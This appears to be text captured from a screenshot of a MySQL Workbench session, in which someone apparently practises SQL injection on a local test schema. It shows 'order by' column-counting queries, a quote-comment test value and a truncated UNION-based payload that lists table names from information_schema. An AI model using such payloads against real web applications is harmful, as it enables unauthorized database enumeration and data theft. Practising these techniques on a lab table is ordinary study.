 192.168.219.105: 원격 데스크톱 연결
Navigator
SCHEMAS
Filter objects
sakila
securityschma
Tables
test_table01
Views
Stored Procedures
Functions
sys
world
Administration
Schemas
Information
No object selected
Object Info
Session
Query 1
Limit to 1000 rows
53
54 select 1, 2, 3
55 union
56 select distinctrow
57 1, 2, 3
58
59 use securityschma;
60 select *
61 from test_table01
62 order by 4 desc
63
64
65 where id = "1'--'";
66
67
68 /*------------*/
69 artist=-1+union+distinctrow+select+1,(select group_concat(table_name)from information_schema.tables wher
Output
Action Output
# Time Action Message Duration / Fetch
43 18:30:29 use securityschma 0 row(s) affected 0.000 sec
44 18:30:29 select * from test_table01 order by 1 desc LIMIT 0, 1000 4 row(s) returned 0.000 sec / 0.000 sec
45 18:30:51 use securityschma 0 row(s) affected 0.000 sec
46 18:30:51 select * from test_table01 order by 2 desc LIMIT 0, 1000 4 row(s) returned 0.000 sec / 0.000 sec
47 18:31:08 use securityschma 0 row(s) affected 0.000 sec
48 18:31:08 select * from test_table01 order by 3 desc LIMIT 0, 1000 4 row(s) returned 0.000 sec / 0.000 sec
49 18:31:30 use securityschma 0 row(s) affected 0.000 sec
50 18:31:30 select * from test_table01 order by 4 desc LIMIT 0, 1000 Error Code: 1054. Unknown column '4' in 'order clause' 0.000 sec
SQL Additions
Jump to
Automatic context help is
disabled. Use the toolbar to
manually get help for the
current caret position or to
toggle automatic help.
Context Help
Snippets
A 漢
오후 6:32
2020-09-08
오후 6:32